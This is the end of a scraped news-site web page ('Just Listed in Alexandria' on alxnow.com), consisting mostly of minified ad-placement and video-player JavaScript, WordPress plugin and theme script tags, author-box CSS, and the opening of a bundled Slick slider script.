0:e.enabled){const e=this._clsTargetAdDensitySiteExperiment.result;"number"==typeof e&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){const i=this._clsOptions.siteAds.adDensityLayout,n=this._determineOverrides(i.pageOverrides),s=n.length?n[0]:i[this._densityDevice],o=s.adDensity,r=s.onePerViewport,a=this._shouldTargetAllEligible(o),l=this._getTargetDensityUnits(o,a),c=this._getCombinedMax(e,t),d=Math.min(this._totalAvailableElements.length,l,...c>0?[c]:[]);return this._pubLog={onePerViewport:r,targetDensity:o,targetDensityUnits:l,combinedMax:c},{onePerViewport:r,targetAll:a,targetDensityUnits:l,combinedMax:c,numberOfUnits:d}}_determineOverrides(e){return e.filter((e=>{const t=I(e.pageSelector);return""===e.pageSelector||t.elements&&t.elements.length})).map((e=>e[this._densityDevice]))}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return b(e.filter((e=>{let i;try{i=t.querySelector(e.elementSelector)}catch(e){}return i})).map((e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax))).sort(((e,t)=>t-e))[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){const t=window.getComputedStyle(e,null).display;return t&&"none"===t||"none"===e.style.display}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,i,n,s,o=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:n,targetDensityUnits:s,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};const r=e=>{for(const{dynamicAd:t,element:r}of this._totalAvailableElements)if(this._logDensityInfo(r,t.elementSelector,e),!(!i&&this._elementLargerThanMainContent(r)||this._elementDisplayNone(r))){if(!this._isBelowMaxes(n,s))break;this._checkElementSpacing({dynamicAd:t,element:r,insertEvery:e,targetAll:i,target:o})}!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,r(this._getSmallerIncrement(e)))},a=this._getInsertEvery(e,t,s);r(a)}_getSmallerIncrement(e){let t=.6*e;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(e,t,i,n=document){let o=0,r=0,l=0;e.spacing>0&&(o=window.innerHeight*e.spacing,r=o);const c=this._repeatDynamicAds(e),d=this.getElements(e.elementSelector,n);e.skip;for(let h=e.skip;h<d.length&&!(l+1>c.length);h+=e.every){let u=d[h];if(o>0){const{bottom:e}=S(u);if(e<=r)continue;r=e+o}const p=c[l],m=`${p.location}_${p.sequence}`;t.some((e=>e.name===m))&&(l+=1);const g=this.getDynamicElementId(p),y=K(e),_=Z(e),f=[e.location===a&&e.sticky&&e.sequence&&e.sequence<=5?"adthrive-sticky-sidebar":"",e.location===s&&e.sticky?"adthrive-recipe-sticky-container":"",y,_,...e.classNames],v=this.addAd(u,g,e.position,f);if(v){const o=Q(p,v);if(o.length){const r={clsDynamicAd:e,dynamicAd:p,element:v,sizes:o,name:m,infinite:n!==document};t.push(r),i.push({location:p.location,element:v}),e.location===s&&++this._recipeCount,l+=1}u=v}}}_insertAds(){const e=[];return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach((({el:t,dynamicAd:i,target:n},s)=>{const o=Number(i.sequence)+s,r=i.max,a=i.lazy&&o>r;i.sequence=o,i.lazy=a;const l=this._addContentAd(t,i,n);l&&(i.used=!0,e.push(l))})),e}_getInsertEvery(e,t,i){let n=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(i,e)?(this._usedAbsoluteMinimum=!1,n=this._useWiderSpacing(i,e)):(this._usedAbsoluteMinimum=!0,n=this._useSmallestSpacing(t)),t&&window.innerHeight>n?window.innerHeight:n}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,i){const{onePerViewport:n,targetDensity:s,targetDensityUnits:o,combinedMax:r}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:t,element:i,insertEvery:n,targetAll:s,target:o=document}){(this._isFirstAdInjected()||this._hasProperSpacing(i,t,s,n))&&this._markSpotForContentAd(i,e({},t),o)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,i=document){const n="beforebegin"===t.position||"afterbegin"===t.position;this._adInjectionMap.add(e,this._getElementCoords(e,n),t,i),this._adInjectionMap.sort()}_hasProperSpacing(e,t,n,s){const o="beforebegin"===t.position||"afterbegin"===t.position,r="beforeend"===t.position||"afterbegin"===t.position,a=n||this._isElementFarEnoughFromOtherAdElements(e,s,o),l=r||this._isElementNotInRow(e,o),c=-1===e.id.indexOf(`AdThrive_${i}`);return a&&l&&c}_isElementFarEnoughFromOtherAdElements(e,t,i){const n=this._getElementCoords(e,i);let s=!1;for(let e=0;e<this._adInjectionMap.map.length;e++){const i=this._adInjectionMap.map[e].coords,o=this._adInjectionMap.map[e+1]&&this._adInjectionMap.map[e+1].coords;if(s=n-t>i&&(!o||n+t<o),s)break}return s}_isElementNotInRow(e,t){const i=e.previousElementSibling,n=e.nextElementSibling,s=t?!i&&n||i&&e.tagName!==i.tagName?n:i:n;return!(!s||0!==e.getBoundingClientRect().height)||(!s||e.getBoundingClientRect().top!==s.getBoundingClientRect().top)}_calculateMainContentHeightAndAllElements(e,t=document){const[i,n]=((e,t,i=document)=>{const[n,s]=w(e,t,i);if(0===n.length)throw Error("No Main Content Elements Found");return[Array.from(n).reduce(((e,t)=>t.offsetHeight>e.offsetHeight?t:e))||document.body,s]})(e,this._adInjectionMap,t);this._mainContentDiv=i,this._totalAvailableElements=n,this._mainContentHeight=((e,t="div #comments, section .comments")=>{const i=e.querySelector(t);return i?e.offsetHeight-i.offsetHeight:e.offsetHeight})(this._mainContentDiv)}_getElementCoords(e,t=!1){const i=e.getBoundingClientRect();return(t?i.top:i.bottom)+window.scrollY}_addContentAd(e,t,i=document){var n,s;let o=null;const r=K(t),a=Z(t),l=(null==(s=this._clsOptions.siteAds.adOptions.stickyContainerConfig)||null==(n=s.content)?void 0:n.enabled)?"adthrive-sticky-container":"",c=this.addAd(e,this.getDynamicElementId(t),t.position,[l,r,a,...t.classNames]);if(c){const e=Q(t,c);if(e.length){c.style.minHeight=this.locationToMinHeight[t.location];o={clsDynamicAd:t,dynamicAd:t,element:c,sizes:e,name:`${t.location}_${t.sequence}`,infinite:i!==document}}}return o}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,i,n=[]){if(!document.getElementById(t)){const s=`<div id="${t}" class="adthrive-ad ${n.join(" ")}"></div>`;e.insertAdjacentHTML(i,s)}return document.getElementById(t)}_repeatDynamicAds(t){const i=[],n=t.location===s?99:this.locationMaxLazySequence.get(t.location),o=t.lazy?b(n,0):0,r=t.max,a=t.lazyMax,l=0===o&&t.lazy?r+a:Math.min(Math.max(o-t.sequence+1,0),r+a),c=Math.max(r,l);for(let n=0;n<c;n++){const s=Number(t.sequence)+n;if("Recipe_1"!==t.name||5!==s){const o=t.lazy&&n>=r;i.push(e({},t,{sequence:s,lazy:o}))}}return i}_locationEnabled(e){const t=this._clsOptions.enabledLocations.includes(e.location),i=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains("adthrive-disable-all"),n=!document.body.classList.contains("adthrive-disable-content")&&!this._clsOptions.disableAds.reasons.has("content_plugin");return t&&!i&&n}constructor(e,t){this._clsOptions=e,this._adInjectionMap=t,this._recipeCount=0,this._mainContentHeight=0,this._mainContentDiv=null,this._totalAvailableElements=[],this._minDivHeight=250,this._densityDevice=l,this._pubLog={onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0},this._densityMax=.99,this._smallerIncrementAttempts=0,this._absoluteMinimumSpacingByDevice=250,this._usedAbsoluteMinimum=!1,this._infPageEndOffset=0,this.locationMaxLazySequence=new Map([[s,5]]),this.locationToMinHeight={Below_Post:de,Content:de,Recipe:de,Sidebar:de};const{tablet:i,desktop:n}=this._clsOptions.siteAds.breakpoints;this._device=((e,t)=>{const i=window.innerWidth;return i>=t?"desktop":i>=e?"tablet":"phone"})(i,n),this._config=new J(e),this._clsOptions.enabledLocations=this._config.enabledLocations,this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new ce(this._clsOptions):null}}function ue(e,t){if(null==e)return{};var i,n,s={},o=Object.keys(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||(s[i]=e[i]);return s}class pe{get enabled(){return!0}}class me extends pe{setPotentialPlayersMap(){const e=this._videoConfig.players||[],t=this._filterPlayerMap(),i=e.filter((e=>"stationaryRelated"===e.type&&e.enabled));return t.stationaryRelated=i,this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){const e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter((e=>{var t;return null==(t=e.devices)?void 0:t.includes(this._device)})).reduce(((e,t)=>(e[t.type]||(v.event(this._component,"constructor","Unknown Video Player Type detected",t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e)),t):t}_checkPlayerSelectorOnPage(e){const t=this._potentialPlayerMap[e].map((e=>({player:e,playerElement:this._getPlacementElement(e)})));return t.length?t[0]:{player:null,playerElement:null}}_getOverrideElement(e,t,i){if(e&&t){const n=document.createElement("div");t.insertAdjacentElement(e.position,n),i=n}else{const{player:e,playerElement:t}=this._checkPlayerSelectorOnPage("stickyPlaylist");if(e&&t){const n=document.createElement("div");t.insertAdjacentElement(e.position,n),i=n}}return i}_shouldOverrideElement(e){const t=e.getAttribute("override-embed");return"true"===t||"false"===t?"true"===t:!!this._videoConfig.relatedSettings&&this._videoConfig.relatedSettings.overrideEmbedLocation}_checkPageSelector(e,t,i=[]){if(e&&t&&0===i.length){return!("/"===window.location.pathname)&&v.event("VideoUtils","getPlacementElement",new Error(`PSNF: ${e} does not exist on the page`)),!1}return!0}_getElementSelector(e,t,i){return t&&t.length>i?t[i]:(v.event("VideoUtils","getPlacementElement",new Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){const{pageSelector:t,elementSelector:i,skip:n}=e,s=I(t),{valid:o,elements:r}=s,a=ue(s,["valid","elements"]),l=O(i),{valid:c,elements:d}=l,h=ue(l,["valid","elements"]);if(""!==t&&!o)return v.error("VideoUtils","getPlacementElement",new Error(`${t} is not a valid selector`),a),null;if(!c)return v.error("VideoUtils","getPlacementElement",new Error(`${i} is not a valid selector`),h),null;if(!this._checkPageSelector(t,o,r))return null;return this._getElementSelector(i,d,n)||null}_getEmbeddedPlayerType(e){let t=e.getAttribute("data-player-type");return t&&"default"!==t||(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:"static"),this._stickyRelatedOnPage&&(t="static"),t}_getMediaId(e){const t=e.getAttribute("data-video-id");return!!t&&(this._relatedMediaIds.push(t),t)}_createRelatedPlayer(e,t,i,n){"collapse"===t?this._createCollapsePlayer(e,i):"static"===t&&this._createStaticPlayer(e,i,n)}_createCollapsePlayer(t,i){const{player:n,playerElement:s}=this._checkPlayerSelectorOnPage("stickyRelated"),o=n||this._potentialPlayerMap.stationaryRelated[0];if(o&&o.playerId){this._shouldOverrideElement(i)&&(i=this._getOverrideElement(n,s,i)),i=document.querySelector(`#cls-video-container-${t} > div`)||i,this._createStickyRelatedPlayer(e({},o,{mediaId:t}),i)}else v.error(this._component,"_createCollapsePlayer","No video player found")}_createStaticPlayer(t,i,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){const s=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(e({},s,{mediaOrPlaylistId:t}),i,n)}else v.error(this._component,"_createStaticPlayer","No video player found")}_shouldRunAutoplayPlayers(){return!(!this._isVideoAllowedOnPage()||!this._potentialPlayerMap.stickyRelated.length&&!this._potentialPlayerMap.stickyPlaylist.length)}_setPlaylistMediaIdWhenStationaryOnPage(t,i){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&t&&t.length){const n=t[0].getAttribute("data-video-id");return n?e({},i,{mediaId:n}):i}return i}_determineAutoplayPlayers(e){const t=this._component,i="VideoManagerComponent"===t,n=this._context;if(this._stickyRelatedOnPage)return void v.event(t,"stickyRelatedOnPage",i&&{device:n&&n.device,isDesktop:this._device}||{});const{playerElement:s}=this._checkPlayerSelectorOnPage("stickyPlaylist");let{player:o}=this._checkPlayerSelectorOnPage("stickyPlaylist");o&&o.playerId&&s?(o=this._setPlaylistMediaIdWhenStationaryOnPage(e,o),this._createPlaylistPlayer(o,s)):Math.random()<.01&&setTimeout((()=>{v.event(t,"noStickyPlaylist",i&&{vendor:"none",device:n&&n.device,isDesktop:this._device}||{})}),1e3)}_initializeRelatedPlayers(e){const t=new Map;for(let i=0;i<e.length;i++){const n=e[i],s=n.offsetParent,o=this._getEmbeddedPlayerType(n),r=this._getMediaId(n);if(s&&r){const e=(t.get(r)||0)+1;t.set(r,e),this._createRelatedPlayer(r,o,n,e)}}}constructor(e,t,i){super(),this._videoConfig=e,this._component=t,this._context=i,this._stickyRelatedOnPage=!1,this._relatedMediaIds=[],this._device=x()?"desktop":"mobile",this._potentialPlayerMap=this.setPotentialPlayersMap()}}class ge extends me{init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,i=0){if(e.parentNode){const n=e.offsetWidth*(9/16),s=this._createGenericCLSWrapper(n,t,i);return e.parentNode.insertBefore(s,e),s.appendChild(e),s}return null}_createGenericCLSWrapper(e,t,i){const n=document.createElement("div");return n.id=`cls-video-container-${t}`,n.className="adthrive",n.style.minHeight=`${e+i}px`,n}_getTitleHeight(){const e=document.createElement("h3");e.style.margin="10px 0",e.innerText="Title",e.style.visibility="hidden",document.body.appendChild(e);const t=window.getComputedStyle(e),i=parseInt(t.height,10),n=parseInt(t.marginTop,10),s=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(i+s+n,50)}_initializePlayers(){const e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,i){const n="mobile"===this._device?[400,225]:[640,360],s=p;if(t&&e.mediaOrPlaylistId){const o=`${e.mediaOrPlaylistId}_${i}`,r=this._wrapVideoPlayerWithCLS(t,o);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),r&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:s,playerSize:n,element:r,type:"stationaryRelated"})}}_createStickyRelatedPlayer(e,t){const i="mobile"===this._device?[400,225]:[640,360],n=h;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage="mobile"===this._device,t&&e.position&&e.mediaId){const s=document.createElement("div");t.insertAdjacentElement(e.position,s);const o=this._getTitleHeight(),r=this._wrapVideoPlayerWithCLS(s,e.mediaId,this._WRAPPER_BAR_HEIGHT+o);this._playersAddedFromPlugin.push(e.mediaId),r&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:n,element:s,type:"stickyRelated"})}}_createPlaylistPlayer(e,t){const i=e.playlistId,n="mobile"===this._device?u:d,s="mobile"===this._device?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0;const o=document.createElement("div");t.insertAdjacentElement(e.position,o);let r=this._WRAPPER_BAR_HEIGHT;e.title&&(r+=this._getTitleHeight());const a=this._wrapVideoPlayerWithCLS(o,i,r);this._playersAddedFromPlugin.push(`playlist-${i}`),a&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:s,playerName:n,element:o,type:"stickyPlaylist"})}_isVideoAllowedOnPage(){const e=this._clsOptions.disableAds;if(e&&e.video){let t="";e.reasons.has("video_tag")?t="video tag":e.reasons.has("video_plugin")?t="video plugin":e.reasons.has("video_page")&&(t="command queue");const i=t?"ClsVideoInsertionMigrated":"ClsVideoInsertion";return v.error(i,"isVideoAllowedOnPage",new Error(`DBP: Disabled by publisher via ${t||"other"}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}constructor(e,t){super(e,"ClsVideoInsertion"),this._videoConfig=e,this._clsOptions=t,this._IN_POST_SELECTOR=".adthrive-video-player",this._WRAPPER_BAR_HEIGHT=36,this._playersAddedFromPlugin=[],t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}}class ye{add(e,t,i,n=document){this._map.push({el:e,coords:t,dynamicAd:i,target:n})}get map(){return this._map}sort(){this._map.sort((({coords:e},{coords:t})=>e-t))}filterUsed(){this._map=this._map.filter((({dynamicAd:e})=>!e.used))}reset(){this._map=[]}constructor(){this._map=[]}}class _e extends ye{}const fe=e=>{const t=f(),i=(()=>{const e=A()?"mobile":"tablet";return x(g)?"desktop":e})(),n=e.siteAdsProfiles;let s=null;if(n&&n.length)for(const e of n){const n=e.targeting.device,o=e.targeting.browserEngine,r=n&&n.length&&n.includes(i),a=o&&o.length&&o.includes(t);r&&a&&(s=e)}return s};try{(()=>{const e=new R;e&&e.enabled&&(e.siteAds&&(e=>{const t=fe(e);if(t){const e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}})(e.siteAds),new he(e,new _e).start(),new ge(new H(e),e).init())})()}catch(e){v.error("CLS","pluginsertion-iife",e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}}();
</script><script data-no-optimize="1" data-cfasync="false">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','sponsored','just-listed-in-alexandria-155-mce1','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["sponsored","just-listed-in-alexandria-155-mce1","post"],"url":"just-listed-in-alexandria-155-mce1"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.watch({});
 });</script><style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-avatar img {
        border-style: none !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-shortcode .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><link rel='stylesheet' id='dashicons-css' href='https://www.alxnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.alxnow.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.9.0' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.9.0' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alxnow"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alxnow.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.7.4"},"disqusIdentifier":"24975 https:\/\/www.alxnow.com\/?p=24975","disqusShortname":"alxnow","disqusTitle":"Just Listed in Alexandria","disqusUrl":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/","postId":"24975"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alxnow.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.alxnow.com/wp-includes/js/jquery/jquery.js?ver=latest" id="jquery-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var lnnTheme = {"ajaxUrl":"https:\/\/www.alxnow.com\/wp-admin\/admin-ajax.php","nonce":"ce56c5ea41"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alxnow.com/wp-content/themes/lnn-theme/dist/js/main.min.js?ver=1758219084" id="main-js"></script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(e){(function(){var n,t;function r(){var n=e.createElement("script");n.src="https://cafemedia-com.videoplayerhub.com/galleryplayer.js",e.head.appendChild(n)}function a(){var n=e.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return n&&n.pop()}function c(){clearInterval(t)}return{init:function(){var e;"true"===(n=a())?r():(e=0,t=setInterval(function(){100!==e&&"false"!==n||c(),"true"===n&&(r(),c()),n=a(),e++},50))}}})().init()}(document);</script>
</body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=6025 metric#misses=69 metric#hit-ratio=98.9 metric#bytes=3127950 metric#prefetches=0 metric#store-reads=304 metric#store-writes=153 metric#store-hits=408 metric#store-misses=60 metric#sql-queries=153 metric#ms-total=294.58 metric#ms-cache=35.45 metric#ms-cache-avg=0.0777 metric#ms-cache-ratio=12.0 -->


--- FILE ---
content_type: application/javascript
request_url: https://www.alxnow.com/wp-content/themes/lnn-theme/dist/js/main.min.js?ver=1758219084
body_size: 32489
content:
/*! For license information please see main.min.js.LICENSE.txt */
(()=>{var e={599:(e,t,i)=>{var n,o,r;!function(){"use strict";o=[i(669)],n=function(e){var t=window.Slick||{};(t=function(){var t=0;function i(i,n){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(i).data("slick")||{},r.options=e.extend({},r.defaults,n,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 